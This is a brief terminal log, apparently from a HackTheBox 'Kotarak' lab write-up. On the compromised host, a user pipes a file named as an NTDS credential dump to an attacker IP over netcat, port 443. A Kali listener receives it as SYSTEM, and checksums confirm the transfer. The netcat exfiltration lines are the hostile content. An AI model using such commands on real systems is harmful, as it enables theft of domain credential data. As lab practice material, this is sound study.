 tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ cat 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin | nc 10.10.16.126 443
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ md5sum 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
f41191f7536a19abefa557c419bf5281  20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$
root@Kali:~/hackthebox/kotarak# nc -nlvp 443 > SYSTEM
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.55.
Ncat: Connection from 10.10.10.55:52968.
root@Kali:~/hackthebox/kotarak# md5sum SYSTEM
f41191f7536a19abefa557c419bf5281  SYSTEM
root@Kali:~/hackthebox/kotarak#